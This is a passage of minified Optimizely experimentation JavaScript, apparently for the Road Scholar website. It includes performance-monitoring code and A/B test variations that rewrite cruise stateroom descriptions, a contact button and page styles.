i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},2213:function(t,n,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),s=e(4171),c=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),h=e(3961).Promise,v=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},5551:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(1167),a=e(9993),u=e(7899),s=e(3971),c=e(5594),f=e(5916),l=e(6665),d=e(478),h=e(2167),v=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(5487)];n.push(__webpack_require__(4446)),n.push(__webpack_require__(1666)),n.push(__webpack_require__(8553)),n.push(__webpack_require__(2588)),n.push(__webpack_require__(720)),n.push(__webpack_require__(6352)),n.push(__webpack_require__(7365)),n.push(__webpack_require__(5647)),n.push(__webpack_require__(324)),n.push(__webpack_require__(1014)),n.push(__webpack_require__(1106)),n.push(__webpack_require__(1198)),n.push(__webpack_require__(4771)),n.push(__webpack_require__(3002)),n.push(__webpack_require__(3471)),n.push(__webpack_require__(1628)),n.push(__webpack_require__(4296)),n.push(__webpack_require__(4445)),n.push(__webpack_require__(7065)),n.push(__webpack_require__(9318)),n.push(__webpack_require__(4783)),n.push(__webpack_require__(6488)),n.push(__webpack_require__(2135)),n.push(__webpack_require__(5901)),n.push(__webpack_require__(6300)),n.push(__webpack_require__(2405)),n.push(__webpack_require__(6647)),n.push(__webpack_require__(2429)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var n=__webpack_require__(850);n.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),s=__webpack_require__(3702),c=__webpack_require__(371),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7043", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm 